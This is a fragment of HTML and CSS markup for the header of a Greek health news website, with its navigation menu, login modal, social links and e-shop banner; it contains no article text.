</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: block;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">συνδεθείτε</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">το όνομα χρήστη σας</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">ο κωδικός πρόσβασης σας</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Σύνδεση">
                                
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">ΑΝΑΚΤΗΣΗ ΚΩΔΙΚΟΥ</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">το email σας</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="στείλτε τον κωδικό μου">
                            </form>
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21{
                    min-height: 0;
                }.tdi_21:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_21:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_21{
position:relative;
}

</style>
<div class="tdi_20_rand_style td-element-style" ><style>
.tdi_20_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_22" class="tdc-row stretch_row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_23,
                .tdi_23 .tdc-columns{
                    min-height: 0;
                }.tdi_23,
				.tdi_23 .tdc-columns{
				    display: block;
				}.tdi_23 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_23 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23 .tdc-row-video-background-error,
	                .tdi_23 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_23{
position:relative;
}

.tdi_23 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_22_rand_style td-element-style" ><style>
.tdi_22_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_27 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27" >
<style>

/* inline tdc_css att */

.tdi_27{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_27{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_27{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_date{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_date .tdb-block-inner{
                  display: flex;
                  align-items: baseline;
                }.tdb_header_date .tdb-head-date-txt{
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  line-height: 1;
                  color: #000;
                }.tdi_27{
                    display: inline-block;
                }.tdi_27 .tdb-head-date-txt{
                    color: #ffffff;
                
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Σάββατο, 17 Ιανουαρίου, 2026</div></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_28 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28" >
<style>

/* inline tdc_css att */

.tdi_28{
margin-right:14px !important;
}

</style>
<style>
/* custom css */
.tdb_header_user{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_user .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_header_user .tdb-head-usr-item{
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  line-height: 1;
                  color: #000;
                }.tdb_header_user .tdb-head-usr-item:hover{
                  color: #4db2ec;
                }.tdb_header_user .tdb-head-usr-avatar{
                  position: relative;
                  width: 20px;
                  height: 0;
                  padding-bottom: 20px;
                  margin-right: 6px;
                  background-size: cover;
                  background-position: center center;
                }.tdb_header_user .tdb-head-usr-name{
                  margin-right: 16px;
                  font-weight: 700;
                }.tdb_header_user .tdb-head-usr-log{
                  display: flex;
                  align-items: center;
                }.tdb_header_user .tdb-head-usr-log i{
                  font-size: 10px;
                }.tdb_header_user .tdb-head-usr-log-icon{
                  position: relative;
                }.tdb_header_user .tdb-head-usr-log-icon-svg{
                  line-height: 0;
                }.tdb_header_user .tdb-head-usr-log-icon-svg svg{
                  width: 10px;
                  height: auto;
                }.tdi_28{
                    display: inline-block;
                }.tdi_28 .tdb-head-usr-avatar{
                    width: 19px;
                    padding-bottom: 19px;
                }.tdi_28 .tdb-head-usr-log .tdb-head-usr-log-icon{
                    margin-right: 2px;
                
                    top: 0px;
                }.tdi_28 .tdb-head-usr-name{
                    color: #ffffff;
                
                    line-height:28px !important;
                }.tdi_28 .tdb-head-usr-log{
                    color: #ffffff;
                
                    line-height:28px !important;
                }.tdi_28 .tdb-head-usr-log-icon-svg svg,
                .tdi_28 .tdb-head-usr-log-icon-svg svg *{
                    fill: #ffffff;
                
                    fill: #ffffff;
                }.tdi_28 .tdb-head-usr-log i{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">.</span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_29 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_29{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_horiz_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{
                  width: 100%;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{
                  display: block;
                  width: 100%;
                  overflow-x: auto;
                  overflow-y: hidden;
                  font-size: 0;
                  white-space: nowrap;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li{
                  position: static;
                  display: inline-block;
                  float: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{
                  left: 0;
                  width: 100%;
                  z-index: -1;
                }.tdb-horiz-menu{
                  display: table;
                  margin: 0;
                }.tdb-horiz-menu,
                .tdb-horiz-menu ul{
                  list-style-type: none;
                }.tdb-horiz-menu ul,
                .tdb-horiz-menu li{
                  line-height: 1;
                }.tdb-horiz-menu li{
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb-horiz-menu li.current-menu-item > a,
                .tdb-horiz-menu li.current-menu-ancestor > a,
                .tdb-horiz-menu li.current-category-ancestor > a,
                .tdb-horiz-menu li:hover > a,
                .tdb-horiz-menu li.tdb-hover > a{
                  color: #4db2ec;
                }.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg *{
                  fill: #4db2ec;
                }.tdb-horiz-menu > li{
                  position: relative;
                  float: left;
                  font-size: 0;
                }.tdb-horiz-menu > li:hover ul{
                  visibility: visible;
                  opacity: 1;
                }.tdb-horiz-menu > li > a{
                  display: inline-block;
                  padding: 0 9px;
                  font-weight: 700;
                  font-size: 13px;
                  line-height: 41px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                }.tdb-horiz-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 6px;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg{
                  position: relative;
                  top: -1px;
                  width: 13px;
                }.tdb-horiz-menu > li .tdb-menu-sep{
                  position: relative;
                }.tdb-horiz-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg{
                  height: auto;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg,
                .tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,
                .tdb-horiz-menu .tdb-menu-sep-svg svg *{
                  fill: #000;
                }.tdb-horiz-menu .tdb-sub-menu-icon{
                  vertical-align: middle;
                
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb-horiz-menu .tdb-menu-sep{
                  vertical-align: middle;
                  font-size: 12px;
                }.tdb-horiz-menu .tdb-menu-sep-svg svg{
                  width: 12px;
                }.tdb-horiz-menu ul{
                  position: absolute;
                  top: auto;
                  left: -7px;
                  padding: 8px 0;
                  background-color: #fff;
                  visibility: hidden;
                  opacity: 0;
                }.tdb-horiz-menu ul li > a{
                  white-space: nowrap;
                  display: block;
                  padding: 5px 18px;
                  font-size: 11px;
                  line-height: 18px;
                  color: #111;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon{
                  float: right;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                }.tdc-dragged .tdb-horiz-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_29{
                    display: inline-block;
                }.tdi_29 .tdb-horiz-menu > li{
                    margin-right: 16px;
                }.tdi_29 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_29 .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #ffffff;
                
                    font-size:11px !important;line-height:28px !important;font-weight:400 !important;
                }.tdi_29 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_29 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_29 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_29 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_29 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_29 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_29 .tdb-horiz-menu > li:hover > a{
                    color: #4db2ec;
                }.tdi_29 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_29 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_29 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_29 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg *{
                    fill: #4db2ec;
                }.tdi_29 .tdb-horiz-menu ul{
                    left: -18px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_29 .tdb-horiz-menu ul li > a{
                    line-height:1.2 !important;
                }
</style><div id=tdi_29 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="tdb-horiz-menu"><li id="menu-item-30012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30012"><a href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%bd%ce%ad%ce%b1/"><div class="tdb-menu-item-text">Ιατρικά Νέα</div></a></li>
<li id="menu-item-30013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30013"><a href="https://www.emedi.gr/category/%cf%88%cf%85%cf%87%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Ψυχολογία</div></a></li>
<li id="menu-item-30014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30014"><a href="https://www.emedi.gr/category/%cf%83%ce%b5%ce%be-%ce%ba%ce%b1%ce%b9-%cf%85%ce%b3%ce%b5%ce%af%ce%b1/"><div class="tdb-menu-item-text">Σεξ και υγεία</div></a></li>
<li id="menu-item-30015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30015"><a href="https://www.emedi.gr/category/%ce%b4%ce%b9%ce%b1%ce%b3%ce%bd%cf%89%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b5%ce%be%ce%b5%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82/"><div class="tdb-menu-item-text">Διαγνωστικές εξετάσεις</div></a></li>
<li id="menu-item-30016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30016"><a href="https://www.emedi.gr/category/health/"><div class="tdb-menu-item-text">Άσκηση και σπορ</div></a></li>
<li id="menu-item-30017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30017"><a href="https://www.emedi.gr/category/%ce%b2%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b3%ce%b5%ce%bd%ce%b5%cf%84%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Βιολογία και γενετική</div></a></li>
<li id="menu-item-30018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30018"><a href="https://www.emedi.gr/category/%ce%b1%ce%b9%cf%83%ce%b8%ce%b7%cf%84%ce%b9%ce%ba%ce%ae-%ce%ba%ce%b1%ce%b9-%cf%85%ce%b3%ce%b5%ce%af%ce%b1/"><div class="tdb-menu-item-text">Αισθητική και υγεία</div></a></li>
<li id="menu-item-30019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30019"><a href="https://www.emedi.gr/category/%cf%84%ce%ad%cf%87%ce%bd%ce%b5%cf%82/"><div class="tdb-menu-item-text">Τέχνες</div></a></li>
<li id="menu-item-30020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30020"><a href="https://www.emedi.gr/category/%ce%b5%ce%be%ce%b1%cf%81%cf%84%ce%ae%cf%83%ce%b5%ce%b9%cf%82/"><div class="tdb-menu-item-text">Εξαρτήσεις</div></a></li>
<li id="menu-item-30021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30021"><a href="https://www.emedi.gr/category/%cf%86%ce%ac%cf%81%ce%bc%ce%b1%ce%ba%ce%b1/"><div class="tdb-menu-item-text">Φάρμακα</div></a></li>
<li id="menu-item-36627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36627"><a href="https://www.emedi.gr/business-directory/"><div class="tdb-menu-item-text">Κατάλογος Ιατρών</div></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_30 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" >
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }.tdi_30{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_31 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 22.8px;
				}.tdi_31 .tdm-social-item i.td-icon-twitter,
				.tdi_31 .tdm-social-item i.td-icon-linkedin,
				.tdi_31 .tdm-social-item i.td-icon-pinterest,
				.tdi_31 .tdm-social-item i.td-icon-blogger,
				.tdi_31 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_31 .tdm-social-item{
					width: 22.8px;
					height: 22.8px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_31 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_31 .tdm-social-item i,
				.tds-team-member2 .tdi_31.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_31 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_31.tds-social1 .tdm-social-item:hover i{
					color: #4db2ec;
				}.tdi_31 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_31"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/emedi.gr/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/emedi.gr/" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/emedibiopharmacy/?hl=el"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/emedibiopharmacy/?hl=el" class="tdm-social-text" >Instagram</a></div></div></div></div></div></div></div><div id="tdi_32" class="tdc-row"><div class="vc_row tdi_33  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_33,
                .tdi_33 .tdc-columns{
                    min-height: 0;
                }.tdi_33,
				.tdi_33 .tdc-columns{
				    display: block;
				}.tdi_33 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_35{
                    vertical-align: baseline;
                }.tdi_35 > .wpb_wrapper,
				.tdi_35 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_35 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_35 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_35 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_37  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_37{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_37,
				.tdi_37 .tdc-inner-columns{
				    display: block;
				}.tdi_37 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_37 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_37 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_37.tdc-row-content-vert-center,
                    .tdi_37.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_37.tdc-row-content-vert-bottom,
                    .tdi_37.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_37.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_37.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_37{
padding-top:28px !important;
padding-bottom:9px !important;
}

.tdi_37 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_39{
                    vertical-align: baseline;
                }.tdi_39 .vc_column-inner > .wpb_wrapper,
				.tdi_39 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_39 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_39{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39{
width:24% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39{
width:calc(100% - 468px) !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_40 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_40" >
<style>
/* custom css */
.tdi_40 .tdb-logo-a,
                .tdi_40 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_40 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_40 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_40 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_40 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_40 .tdb-logo-text-title{
                    display: block;
                }.tdi_40 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_40 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_40 .tdb-logo-img{
                    max-width: 220px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.emedi.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.emedi.gr/wp-content/uploads/2022/03/np10blue-retina.png" src="https://www.emedi.gr/wp-content/uploads/2022/03/np10blue.png" alt="Logo"  title=""  width="272" height="90" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_42  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_42{
                    vertical-align: baseline;
                }.tdi_42 .vc_column-inner > .wpb_wrapper,
				.tdi_42 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_42 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_42{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_42{
width:76% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_42{
width:468px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_43 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_43{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_43.td-a-rec{
					text-align: center;
				}.tdi_43 .td-element-style{
					z-index: -1;
				}.tdi_43.td-a-rec-img{
				    text-align: right;
				}.tdi_43.td-a-rec-img img{
                    margin: 0 0 0 auto;
                }@media (max-width: 767px) {
				    .tdi_43.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><a href="https://www.emedishop.gr" target="_blank">
  <img align="center" src="https://www.emedi.gr/wp-content/uploads/2022/03/eshop2.jpg"/>
</a>


</div></div></div></div></div><div class="vc_row_inner tdi_45  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_45{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_45,
				.tdi_45 .tdc-inner-columns{
				    display: block;
				}.tdi_45 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_47  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_47{
                    vertical-align: baseline;
                }.tdi_47 .vc_column-inner > .wpb_wrapper,
				.tdi_47 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
